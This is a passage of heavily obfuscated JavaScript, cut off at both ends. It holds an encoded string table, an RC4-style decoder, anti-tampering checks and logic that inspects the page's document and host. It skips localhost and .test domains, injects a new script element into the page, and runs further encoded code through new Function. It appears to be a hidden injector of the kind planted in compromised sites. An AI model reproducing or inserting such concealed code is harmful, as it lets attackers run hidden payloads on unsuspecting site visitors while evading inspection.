viVxa','nmkuWRJdQmoq','W7RcQHVdMmkd','kG1VvhO','W5r5W6pcN8oO','WRmgb8kOwq','FxlcTSoBWRlcTv/cRaL6hmolyq','gSkJW7hcTSkK','W6XvW4ykW4u','BsldNSkoW7tcUmozWPhcPZ7dRmkm','W7nbW5hcVSo6','W6PkW67cOCoB','smoiW6NdRMi','W47dJ8oqW7Xg','f8kxd8oGjq','p8k+W6/cG8kF','WPlcGCkIE8kJ','W7tcNaBdPCof','W6lcIahdJCk7','AMy9q3y','W4FcNHmpWPy','Ee9+mmo2','yMWWuw8','AXlcGXddRG','xr3cNY3dHG','WPTLWORcMSo5','W5tdQ8otW79u','WPvbkmorbq','W5JcTbFcT8o+','jsJcUWRcSW','xdGPqX8','W4lcPCkrWRjB','W4xcVGNcJCoz','xW7cHJ3dMq','W5dcUdiZWOK','W7edrqrq','W4BcQmkCWPTG','pCkrWOTCdq','WR5KWRZcMSoH','t8oDW4RdIgS','icxdOCknW78','FbW1Cba','jSkIqq8m','W7qbFIy9WRhcHSo+WQ1RyLJcGG','WPSYtcRdQq','iGLgDCo8','AZFcTHhdKq','W55tW4xdUKm','W4WcWO1lWOS','W5BcUstcTmo6','W5tcVSkhWOrd','W4pdOCooWQra','WPSbEYvz','W5rDW5tdKuK','W6VdQ8oXWPjR','W5BcQbRcQmoz','WQ5YWPxcT8oS','yx4zFfa','aZDbDmor','WQqTkSksya','WQylzmoSwq','wwGNCfK','mCknWPVdMmoV','pZ5SAJu','zsBdTNhcMW','WPe9WQvmeG','nZJcGIZcVa','WOqArmo/rG','wNFcPgdcNW','y8ocW7NcLa','W7VcRWFcICoq','lmkWWRT6lq','WRyPWPjkeq','W6PWWPGl','WRDYWPlcR8oX','WQrQWPRcL8oQ','F3rRdCoV','WPeKtCoRaW','WP4MbSk6Ca','W650W5RdQxu','WO/cG8kUr8kU','WOT0gMbX','WPGqWPPJkW','WPJcKIWLyW','W50VW6vWaq','WQnYW6GTtq','W7mDWRnbWR8','dSkGzru3','W74WC8klWQG','laTUr0u','W5ZcMH7cM8o0','tCoqzmoewW','FJJdOSk+W7VdHWS','WOjOiMru','W5BdT8oaW5b+','W4pcHrxdJCki','W5tcIaZdI8oK','dCkGW4FcKmkw','WReTWPRcUx5iWQFdJmolcG','WOSJwHtdOq','jctcIstcMq','aSktWQT3ha','WOTmW6nIrG','n3hcICo3WRi','qdpcOtZdNW','m8oMeCk2aa','W5zaW47cNCoD','rmkVW7xcVG','W43dHSolW6jL','dSkvaSo3nG','fG/dQ8kbW6u','WPX2WPZcGCoC','mmkUWQrBkG','Ea7cMIRdHq','W4BdJ8oOWQLh','iGnmwfG','dSkgW74wxq','oSkYW7xcKSk4','WO3cV8oeW4ZdRq','W7NdG2zgacy4W43cMmoNW47cSCkc','W4W8DmkUWPW','WRldGNqOcG','r8o2pCkDWO4','W51tW60SW6m','fftcQ8oIWQ0','W45BW5tcLCo7','pCkJW5NcNa','DSoOWOb4lW','W7z8W4ldRW','WPKEFse9','gYTYz8oT','WR3cUsKnFa','W6W6W6jfca','W5KyxZDJ','WOrDWPFcPSoX','WQ7dG2GGlG','W5OjWQjsWO8','WPaIrYhdLG','BHBcJq3dNW','WPhdNLS0sq','W7SCWRy','na/cGstcKG','WOnLavb9','b8ocW4q3EW','WOXeWQVcUSoU','W48UWOldKKO','WO5bWPRcS8o9','WO8TBaxdGW','x2SUCMi','W4LuW5lcVmo1','xmk0nbTh','W5RcMchdVSoe','W7lcMIBdNCkm','WQzylwvg','lbbnw0S','fmkNWO5hpa','k8kXW5yHyG','whHDlmo9','nSkRWR/cQtpcHmoPmdBdUNyB','lwxcMSoJWP8','yHdcMbRdSG','WQldPLm7kG','WRrpW594wG','yaOtFaC','Fsu5uXK','WPddPCoeW41qWQKY','WRfSWQi+vsNdUmkhWOFdGwKy','DCoRW43cGKS','jmkQbmoNWRS','WRVdOvKdxW','zCoPFCoVEW','hJFdNCkiW4W','WP1+WQVcSCoS','xxNdHYRcLG','W5pcQHhdJCkO','na1Xx28','WQLrhN50','WQpcICk/C8kV','hCkmiSopWQi','W6NcQCo/W6VdVa','w8oKW4xdQ3G','oSksW7ZcT8kr','CCo0s8oVta','kSkKW4m','W4vDW7SN','WRrfASk/yW','FgGWuNq','tZmWEra','hSkqbmoYWPO','FwrRnCo+','BComW4RdLfu','oeNdNKRcR8kaWOxcT3NcSeHn','oxdcNSoYWQq','cCkOWOG3qG','W6rJW7ZcNCo/','WQhcNCorW4ldMa','bmkNAG','W7uSWOvlWO0','bCkNlCoyWPW','ad1UrCon','m8kgnCoubq','W7pcTCkgWRnF','WPddIue2dG','y8orWRnLca','AJxdKcxcUG','W6xcTr3cQSoz','CeVdNmoQW6G','WRhdNfe8vq','WRjEW5vVya','ztZcP8k0WRO','WO3cQmkFsmkY','fSobWQKGya','W6b4W5qeW68','A1HOoSo1','n3TrFSkv','jr56tmoZ','mNVcTSoFWOu','W4hdISo/WQTC','WPJcGZG/qq','sCodW67cU30','d8kne8oKWPy','oW/dOmkVWQu','rZW6wW0','w8okW63cUvy','W7zCW63cTSou','lmk+WQ7dUCok','WPvAWPdcJmoM','W4ldPmoVW6P8','xmoCW6xcJNi','W79eW6FcHCo/','jqbGqu0','mY9eDKS','uCoCxSoRhG','W7RdVSk6WQPM','lmo0pmkIiq','pxJcICoyWRi','umoTCmogfa','igVcSs0','gZNcTq7cUG','kSkqAHqL','lHtcSJxdHW','W5X1WPlcI8oihmku','WQLVW55DEW','W4BcHYNcLmoR','c8kYWOXjpa','WOBdSmkRW5GF','pXHGrMi','WRtcVmoWW6RdNa','WRuQAGRdGW','WOu9hmk6','W5RdI8oPWP4','WQmBsSo1Fq','WQbIWQtcNG','sCoVW5xdK0u','dcPiC8oL','WO7cTqi','WP8flSksDa','aCoblSkkbG'];function _0x8847928l(a,b){a=a-0xf3;var c=_0x8847928k[a];if(_0x8847928l['pIUdlb']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8847928l['ybvIME']=h,_0x8847928l['mLNxJz']={},_0x8847928l['pIUdlb']=!![];}var e=_0x8847928k[0x0],f=a+e,g=_0x8847928l['mLNxJz'][f];if(g===undefined){if(_0x8847928l['bRqoHW']===undefined){var i=function(j){this['guJLVa']=j,this['sShRTG']=[0x1,0x0,0x0],this['IjZnGd']=function(){return'newState';},this['KpeEik']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YDDJNY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['EauTYW']=function(){var j=new RegExp(this['KpeEik']+this['YDDJNY']),k=j['test'](this['IjZnGd']['toString']())?--this['sShRTG'][0x1]:--this['sShRTG'][0x0];return this['ztyaBm'](k);},i['prototype']['ztyaBm']=function(j){if(!Boolean(~j))return j;return this['EKlgjX'](this['guJLVa']);},i['prototype']['EKlgjX']=function(j){for(var k=0x0,l=this['sShRTG']['length'];k<l;k++){this['sShRTG']['push'](Math['round'](Math['random']())),l=this['sShRTG']['length'];}return j(this['sShRTG'][0x0]);},new i(_0x8847928l)['EauTYW'](),_0x8847928l['bRqoHW']=!![];}c=_0x8847928l['ybvIME'](c,b),_0x8847928l['mLNxJz'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x8847928l;while(!![]){try{var c=-parseInt(a0(0x1ea,'VPi!'))+parseInt(a0(0x1d1,'51gD'))+-parseInt(a0(0x187,'fC(['))*-parseInt(a0(0x241,'xCO2'))+-parseInt(a0(0xf6,'sV#$'))+parseInt(a0(0x131,'fC(['))+-parseInt(a0(0x21c,'xCO2'))*-parseInt(a0(0x156,'mhpX'))+-parseInt(a0(0x11c,'2ZeR'))*parseInt(a0(0x18d,']cF1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8847928k,0xc5dff),!function(){var a1=_0x8847928l,k={};k[a1(0x23c,'Oh))')]=function(N,O){return N<O;},k[a1(0x181,'($Oi')]=function(N,O){return N!==O;},k[a1(0x25e,'z3]r')]=function(N,O){return N===O;},k[a1(0x11f,'WdlL')]=function(N,O){return N+O;},k[a1(0x235,'2ZeR')]=function(N,O){return N*O;},k[a1(0x247,'($Oi')]=function(N,O){return N-O;},k[a1(0x250,']AwT')]=function(N,O){return N+O;},k[a1(0x1cc,'X4%A')]=function(N,O){return N<O;},k[a1(0x25b,'Ehra')]=function(N,O){return N+O;},k[a1(0x1f8,'Sd14')]=function(N,O){return N===O;},k[a1(0x16e,']*Id')]=function(N,O){return N===O;},k[a1(0x1c2,'8jQz')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x113,'QFx3')]=function(N,O){return N||O;},k[a1(0x189,'m1*@')]=function(N,O){return N(O);},k[a1(0x1f4,'z3]r')]=function(N){return N();},k[a1(0x148,'5f8N')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x140,'jcq*')]=function(N,O){return N!==O;},k[a1(0x263,'5f8N')]=function(N,O){return N!==O;},k[a1(0x151,'xCO2')]=function(N,O){return N!==O;},k[a1(0x1aa,'#Sl1')]=function(N,O){return N!==O;},k[a1(0x24c,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b2,'X4%A')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x13b,'LcCT')]=function(N,O){return N<O;},k[a1(0x229,'eoEE')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x262,'($Oi')]=function(N,O){return N||O;},k[a1(0x128,'fC([')]=a1(0x22d,'I&di')+a1(0x1eb,'wUD8')+a1(0x176,'xCO2')+a1(0x208,'fC([')+a1(0x20e,'m1*@')+a1(0x1bc,']cF1')+a1(0x109,'sV#$')+a1(0x137,'2XGr')+a1(0x20d,'xCO2')+a1(0x120,'&xtL')+a1(0x205,'YEw%')+a1(0x108,'8UTJ')+a1(0x203,'wUD8')+a1(0xfc,'fC([')+a1(0x23f,'fC([')+a1(0x1ec,'nroR')+a1(0x214,'z3]r')+a1(0x233,'cf0k')+a1(0x1be,'Fqz8')+a1(0x221,'Ehra')+a1(0x178,']*Id')+a1(0x184,'Ehra')+a1(0x253,'2ZeR')+a1(0x1f7,'2ZeR')+a1(0x1de,']AwT')+a1(0x135,'H&]6')+a1(0x1b9,'mhpX')+a1(0x20f,'T@km')+a1(0x230,'z3]r')+a1(0x161,'nl77')+a1(0x162,'Sd14')+a1(0x12a,'BLwE'),k[a1(0x17c,'mhpX')]=a1(0xfd,'fC([')+a1(0x190,'WdlL')+a1(0x1e7,'B%Rq')+a1(0x158,'eoEE')+a1(0x165,'eoEE')+a1(0x1ed,'H&]6')+a1(0x160,']cF1')+a1(0x25f,'YEw%')+a1(0x163,'xCO2')+a1(0x1c0,'H&]6')+a1(0x12c,'8UTJ')+a1(0x209,'iTwi')+a1(0x1e0,'&xtL')+a1(0x226,']*Id')+a1(0x12f,'H&]6')+a1(0x1a4,'X4%A')+a1(0x10f,'lXxa')+a1(0x193,'VPi!')+a1(0x212,'Ehra')+a1(0x110,'VPi!')+a1(0x155,'cf0k')+a1(0x22a,'YEw%'),k[a1(0x1ee,']AwT')]=a1(0x124,'jrGR')+a1(0x12d,'KrC8')+a1(0x115,'Ehra')+a1(0x1d9,'KrC8')+a1(0x164,'sy05')+a1(0x199,'fC([')+a1(0x1c7,'nroR')+a1(0x24f,'LcCT')+a1(0x1e4,'h91T')+a1(0xf8,'T@km')+a1(0x18c,'&xtL')+a1(0x1cf,'iTwi')+a1(0x116,']AwT')+a1(0x25d,'z3]r')+a1(0x170,'T@km'),k[a1(0x159,'VPi!')]=a1(0x1b0,'B78(')+a1(0x173,'BLwE')+a1(0x1ff,'lXxa')+a1(0x19e,'Ehra')+a1(0x130,'sV#$')+a1(0x206,'T@km')+a1(0x20b,'H&]6')+a1(0xf3,'Ehra')+a1(0x126,'sy05')+a1(0x1bf,'sy05')+a1(0x227,'xCO2'),k[a1(0x15e,'nl77')]=a1(0x1f9,'wUD8')+a1(0x1fc,'fC([')+a1(0x217,'I&di')+a1(0x220,'nl77')+a1(0x146,']*Id')+a1(0x15f,'mhpX')+a1(0x21b,'QFx3')+a1(0x1fe,'#Sl1')+a1(0xfa,'WdlL')+a1(0x111,'NkKX')+a1(0x213,'CNEZ')+a1(0x1a5,'B%Rq')+a1(0x16a,'sy05')+a1(0x104,'8jQz')+a1(0x1d8,'QFx3')+a1(0x1ba,'#Sl1')+a1(0x1ac,'mhpX')+a1(0x1b7,'lXxa'),k[a1(0x186,'NkKX')]=function(N,O){return N===O;},k[a1(0x19a,'xCO2')]=a1(0x1c1,'cf0k')+a1(0x174,'($Oi'),k[a1(0x105,'QFx3')]=function(N,O,P){return N(O,P);},k[a1(0x136,'H&]6')]=a1(0x201,'eoEE')+a1(0x180,'BLwE')+a1(0x258,'Fqz8')+a1(0x245,'QFx3')+a1(0x196,'T@km'),k[a1(0x1dc,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b3,'($Oi')]=a1(0x18f,'5f8N')+a1(0x239,'fC(['),k[a1(0x1d5,'NkKX')]=a1(0x179,'sV#$')+'t',k[a1(0x129,'jrGR')]=a1(0x103,'Oh))')+a1(0x1ef,'cf0k'),k[a1(0x188,'mhpX')]=function(N){return N();},k[a1(0x13f,'Oh))')]=function(N,O,P){return N(O,P);},k[a1(0x255,'jcq*')]=function(N,O,P){return N(O,P);},k[a1(0x17e,'YEw%')]=function(N,O){return N(O);},k[a1(0x261,'QFx3')]=function(N){return N();},k[a1(0x219,'5f8N')]=function(N){return N();},k[a1(0x195,'H&]6')]=a1(0x20c,'8UTJ')+'t',k[a1(0x14c,'VPi!')]=a1(0x18b,'KrC8')+a1(0x17a,']cF1')+a1(0x1bd,'xCO2'),k[a1(0x152,'2XGr')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21e,'Sd14')]=function(N,O){return N||O;},k[a1(0x256,'&xtL')]=a1(0x16f,'QFx3')+a1(0x1a6,'lXxa')+a1(0x1e1,'NkKX')+a1(0x22b,'sV#$')+a1(0x1dd,'B%Rq')+a1(0x251,'sV#$')+a1(0x13a,'&xtL')+a1(0x14f,'z3]r'),k[a1(0x145,'m1*@')]=a1(0x119,']AwT')+a1(0x246,'#Sl1')+a1(0x123,'8jQz')+a1(0x101,'jcq*')+a1(0x1df,'2XGr')+a1(0x236,'B%Rq'),k[a1(0x1bb,'xCO2')]=function(N,O,P){return N(O,P);},k[a1(0x24d,'I&di')]=function(N,O){return N+O;},k[a1(0x240,'m1*@')]=a1(0x218,'2ZeR');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x8847928l;if(P){var R=P[a2(0x106,'Fqz8')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1;for(var P in N)if(m[a3(0x133,'lXxa')](P[a3(0x238,'VPi!')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x202,'eoEE')](S,R[a4(0x21d,'RK5L')+'h']);S++)if(m[a4(0x107,'BLwE')](Q[a4(0x211,'Ehra')+a4(0x204,'nl77')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a5=a1;return m[a5(0x232,'KrC8')](N,Math[a5(0x142,'VPi!')](m[a5(0x1f5,'X4%A')](Math[a5(0x1e5,'sy05')+'m'](),m[a5(0x1a8,'H&]6')](m[a5(0x207,'B%Rq')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x23e,'#Sl1')](P,O[a6(0x16b,'2ZeR')+'h']);P++){var Q=O[P],R=m[a6(0x172,'WdlL')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))?m[a6(0x25b,'Ehra')]('.',N):N,S=m[a6(0x1c3,'KrC8')](R[a6(0x112,'KrC8')+'h'],Q[a6(0x141,'sy05')+'h']),T=R[a6(0x154,'iTwi')+'Of'](Q,S),S=m[a6(0xfb,'xCO2')](-0x1,T)&&m[a6(0x127,'T@km')](T,S);if(S&&(m[a6(0x1c5,'Ehra')](R[a6(0x12e,'Ehra')+'h'],Q[a6(0x197,'m1*@')+'h'])||m[a6(0x1d3,'B%Rq')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x1db,'mhpX')](s,m[a7(0x242,'5f8N')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1fb,'RK5L')](A,m[a8(0x13d,'KrC8')](y));if(N){var N=m[a8(0x171,'Sd14')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x243,'Sd14')](0x46,N[a8(0x125,'xCO2')+a8(0x16c,'BLwE')](0x0))&&m[a8(0x24e,'sy05')](0x66,N[a8(0x182,'cf0k')+a8(0x1d2,'T@km')](0x0))||m[a8(0x14d,'Oh))')](0x49,N[a8(0x1b5,'VPi!')+a8(0x244,'RK5L')](0x1))&&m[a8(0x157,'Fqz8')](0x69,N[a8(0x1f0,'($Oi')+a8(0x192,'wUD8')](0x1))||m[a8(0x185,'Sd14')](0x4c,N[a8(0x210,'H&]6')+a8(0x1fd,'LcCT')](0x2))&&m[a8(0x194,'I&di')](0x6c,N[a8(0x18a,'KrC8')+a8(0x198,'CNEZ')](0x2))||m[a8(0x15c,'Sd14')](0x45,N[a8(0x118,'4hJh')+a8(0x11e,']AwT')](0x3))&&m[a8(0x17f,'51gD')](0x65,N[a8(0x1c4,'mhpX')+a8(0x167,']*Id')](0x3))||m[a8(0x24c,'LcCT')](0x3a,N[a8(0x23d,'Sd14')+a8(0x1b4,'Fqz8')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x10e,'5f8N')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x13c,'8jQz')](y);if(N){var O=m[aa(0x1b6,'4hJh')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1d7,'xCO2')](O,'~')?m[aa(0x234,'xCO2')](A,N):P)&&m[aa(0x183,'jrGR')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x19f,'nroR')](O,P);}}function D(){var ab=a1,N=m[ab(0x215,'I&di')],O=new RegExp(m[ab(0x11d,'m1*@')],'g');return N[ab(0xfe,'nl77')+'ce'](O,'')[ab(0x222,']AwT')](';');}function E(){var ac=a1,N=m[ac(0x260,'Ehra')],O=new RegExp(m[ac(0x17d,'BLwE')],'g');return N[ac(0x1c8,'jcq*')+'ce'](O,'')[ac(0x14e,'B78(')](';');}function F(N){var ad=a1;return m[ad(0x11a,']cF1')](-0x1,N[ad(0x1f2,'eoEE')+'Of'](String[ad(0x254,'LcCT')+ad(0x19d,'nl77')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x225,'nl77')](N)||new RegExp(m[ad(0x17b,'LcCT')],'g')[ad(0x23a,'eoEE')](N));var O;}function G(N,O){var ae=a1,P=N[ae(0x10a,'I&di')+'h'];return m[ae(0x237,'X4%A')](N[ae(0xf5,'B%Rq')+ae(0x1ab,']cF1')](m[ae(0x1d6,'fC([')](P,O[ae(0x153,'fC([')+'h']),P),O);}function H(){var af=a1,N=m[af(0x1cd,'RK5L')][af(0x1c6,'WdlL')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x1f1,'B%Rq')](q,this,function(){var ag=af,V={};V[ag(0x168,'sy05')]=R[ag(0x1ce,'iTwi')];var W=V,X=R[ag(0x1e9,'2XGr')](typeof window,R[ag(0x144,'xCO2')])?window:R[ag(0x150,'WdlL')](typeof process,R[ag(0x1e8,'jcq*')])&&R[ag(0x15a,']cF1')](typeof require,R[ag(0x138,'m1*@')])&&R[ag(0x1fa,'4hJh')](typeof global,R[ag(0x19b,'WdlL')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x22f,'WdlL'))+'p'](W[ah(0xff,'Fqz8')]);return!Z[ah(0x102,']AwT')](P);};return R[ag(0x252,'lXxa')](Y);});continue;case'1':var Q={};Q[af(0x1a0,'&xtL')]=m[af(0x139,'CNEZ')],Q[af(0x169,'8UTJ')]=function(V,W){var ai=af;return m[ai(0x20a,'T@km')](V,W);},Q[af(0xf9,'nroR')]=m[af(0x1f6,'#Sl1')],Q[af(0x15b,'($Oi')]=function(V,W){var aj=af;return m[aj(0x175,'xCO2')](V,W);},Q[af(0x147,'Sd14')]=m[af(0x1ad,'eoEE')],Q[af(0x138,'m1*@')]=m[af(0x249,'LcCT')],Q[af(0x11b,'Sd14')]=function(V,W){var ak=af;return m[ak(0x1e6,'iTwi')](V,W);},Q[af(0x259,'#Sl1')]=function(V){var al=af;return m[al(0x21a,'cf0k')](V);};var R=Q;continue;case'2':return!T||!!(m[af(0xf4,'VPi!')](w,T=m[af(0x1ca,'wUD8')](G,T,String[af(0x16d,'5f8N')+af(0x1af,'51gD')+'de'](0x2e))?T[af(0x14a,'z3]r')+af(0x1a9,'&xtL')](0x0,m[af(0x1f3,'CNEZ')](T[af(0x21f,'WdlL')+'h'],0x1)):T,S)||m[af(0x19c,'VPi!')](w,T,U)||m[af(0x25c,'I&di')](F,T)||m[af(0x177,'jcq*')](z));case'3':m[af(0x166,'sV#$')](P);continue;case'4':var S=m[af(0x248,'nl77')](D),T=m[af(0x177,'jcq*')](B),U=m[af(0x132,'&xtL')](E);continue;}break;}}function I(N){var am=a1,O=m[am(0x228,'2XGr')](y),P;O&&((P=O[am(0x121,'LcCT')+am(0x1b8,'5f8N')+am(0x1e2,'&xtL')](m[am(0x223,'Fqz8')]))[am(0x224,'sV#$')]=m[am(0x23b,'WdlL')],P[am(0x18e,'Fqz8')+am(0x1cb,'VPi!')+'t']=N,(O[am(0x117,'5f8N')]||O[am(0x1e3,'lXxa')]||O[am(0x13e,'sy05')+am(0x15d,'z3]r')+am(0x216,'wUD8')])[am(0x22c,'I&di')+am(0x24b,'YEw%')+'d'](P),P[am(0x22e,']AwT')+'e']());}function J(){var an=a1,N,O=m[an(0x1a7,'wUD8')](s,m[an(0x149,'iTwi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[an(0x1a3,'jrGR')],Q=new RegExp(m[an(0x1ae,'YEw%')],'g'),(Q=O[P[an(0x1da,'Ehra')+'ce'](Q,'')])&&Q[an(0x24a,'sy05')+an(0x10b,'LcCT')][an(0x10d,'#Sl1')+an(0xf7,'mhpX')+'d'](Q));}try{var K,L,M;m[a1(0x14b,'Sd14')](H)||(m[a1(0x1a1,']AwT')](J),m[a1(0x200,'jcq*')](0x1,m[a1(0x1d4,'4hJh')](v,0x1,K=0x4))||m[a1(0x143,'VPi!')](I,m[a1(0x191,'RK5L')](m[a1(0x12b,'4hJh')]('(',new Function((function(){var _0x1686181=function(){var _0x2988918c=['q2D3zurKBe1PD25rm3boywLJCeSWz29nsgD6twPvC0P5','mhHuEvvUs1yWovPUvNvzm1jWyJi0B2ntEhPmsffZzfn4','mJe2odCYww5gqxjI','A3jtq2D3zurJmfPPD25JmwXYvKnJCeSWz29nsgCXwLDj','q2rotvu4BeP5A3jtq2D3zurJmK9tD25kru5PzwLJCeSW','zhvJu2nZsJfJme4YuK1pr3rPvNPvDLPfBeHkExDUvNPK','mvbuBgmWven0wa','BxrHu3LJCeSWz29nsgCYt0rzC0P5uKrzBM9Us1n0suTe','yxPSwe4Zrw5mq2rWzdjOALrRtNzvshbisNL3BLz6wNrl','mLKXtenKrvuXwMHkEwTYu0nND2vevxHAu3DUu0zwwfvt','mwiWvw5lu3rjs0rcne1TvxLmq2q2yuvvD0P5A3jtq2D3','v2TZBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDu','s1n0suTeqJrnmLuZtenKyweXCeXkEwTYu0nND2vesMLA','rMLwmuz4sNL3BMnvzfrvvvj0yJnzBKXdzfHvA3bQuNPO','qMTtm1zmsNL3BLyXsKDzmvjeytnKwfr6BdjkExDUvNPK','wfvty3blmgDVtuHNme5eA3nkmMG0wfDfBKTtDeLlrei0','D25rv3biuLnJCeSWz29nsgCYwvrJC0OWuLrwBuvUs1n0','u3rjs0rcne5hutvmq2rVzuyXAeP5A3jtq2D3zurJnu1P','u3DUs1nOzwfty3blmgDVtuHNmu5QtxnkmuzmzeHJBKTt','wgXVyuvoDLDitNHkExDUyZnsnvrywKTrEwnZsJfKufzT','wtfbngiYrw5mq2ryvuDvDLLxmxjwmwrswLnJC0OXyZjJ','BuKZtenJAe1wwwHkEwTYu0nND2vewM1ou3DUvevNnffd','C0OXzfbKr1jwuti5mfPuAhjJq2nZsJfJmvzewLHvv1P3','u0nND2vezZjoExDUwfnsm2vdy3blmgDVtuHNmK9htxnk','DeLlrei0txPjmeXdzgrksgq0sNLRCLndz3DLrfL3wML3','wxHpq3DUsxLSngjty3blmgDVtuHNm1PQz3nkmJLHyvHN','qLbkExDUvNPzmwrgyZjIve5yvvHRBKXdzenxr0zuzfzK','ndiZmtm5Efzhtu9A','BKXdzdvzBMHQvfvoDLLvuMHkExDUuwPOCK5RuKrIme5y','q2r1uti5nfjerxDvAwnZsJfKueWYuLzrmJH6wKrOCLPd','qLLTwKrkExDUvNPsv1PfBfrHm3bytM1sALrUrw5mq2ry','zeTiA3bpmLP2y2LOmLLyswDLAJb3zurjn1PgDfflrei0','uMLlmMruytbKBMnty3nkmwmYvuCXBe1erLbkExDUvNPK','m01Us1n0suTeqJroAMrRtenKrgvRmxfkEwTYu0nND2ve','ze5nvtHSsNLRCLndz3DLre0Ytvn3BLngvLHvu2nWsZbN','B01izZnnELvZsJjKzwvfqw5lu3rjs0rcne5urM1mq2ry','v0vUs1n0suTeqJrovgn5tenKtuPPAhfkEwTYu0nND2ve','mJLXvJfjELKWEgHkExDUvNPKvvuYrLrHmgHVy1nJC0OX','wtfAvgf6wMHJu2nZsJjADgiZwJjnrfiWsNL3BLz6utnz','uvDWsfjty3blmgDVtuHNmfL6z3nkmufTvMTjBKTtDeLl','mhb0ytjgBLeYohzkExDUwJiXDMiZwxDIvffUtenKmwjx','A3jtq2D3zurJEG','ue9hC3zwELPusNL3BMeWBeDzmve0ytfgEvLty3nkmJfe','u2nWsZbNB01iz3PAv1LZsNLOvMeXA25lu3rjs0rcne1T','q2rnvMXnmuP5A3jtq2D3zurNmLL5D25prZLlvunJCeSW','CgPvA052u0zKuLfTtLfJu2nZsJiXwgjhtKTvmNr1y2TJ','tenKC1PwCgPtvZf2uZbsseP5D25sA3bdwKvWvgeYovHo','mKXdze5nvtHSsNLRCLndz3DLrePRwML3BLj6BdjIEwnW','vtj0rfeWtNzsvMmXzfnJC0OYsKrIEMXftxPNEuP5D25w','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yNOW','y3nkm1u0ytnAB1rgwMPtrwnUtenKwe4YBfbJru52t0vo','ngeYuLHovezeyuDfBKXdzfHvrxq0yNPOCLfSzfbuEwnZ','zurjEK9tD25xmJu1sLnJCeSWz29nsgCYt0DfC0OWyZvK','ue1wtw5mq2rytKHvEfyWowTArxH5uxLJC0OYBfPIr05k','zffrBvjjuNLJC0OYnvHtr3rVvtj0DuP5D25Jse0Zwtfo','sJbJnwrTog5lu3rjs0rcne5xwtvmq2nXuuzom0P5A3jt','uJfswe5kvNLJC0OXzfnsBu5vvti5rfyXqKTzmgrisNL3','ALPUuMPtvgHYtM1wseP5D25wEMrZwKvJngeYmvHvBwHR','qJromKv3tenKuKLxwKPkEwTYu0nND2vewM1oq3DUuvDv','BuPPsNLRCLndz3DLrgrPwML3BKLurLDju2nWsZbNB01i','u0nND2vesxLnExDUuNPSmMj5y3blmgDVtuHNm016A3nk','tLrzmuXdy2TrmKO2sNLRCLndz3DLrfuWt0n3BLjuvNzs','zhHkExDUww1KAW','vZLTsuHcEwiYtMXJm01Zzfz0uKTeqJrnAKeXtenJB1Lv','reL3wKn3BLrurLbku2nWsZbNB01iz3LpvfvZsJbsvfzT','zfHvALiWvJfcC1KWDhrImJHUtenKrK1irLLsBe5YtKHA','tuHNm04YsxnkEwTVwg1RBKTtDeLlrei0tJjfEKXdzgrn','BeP5A3jtq2D3zurJEe55D25ImxbWzunJCeSWz29nsgCY','EMrPtenKBePTsMLkEwT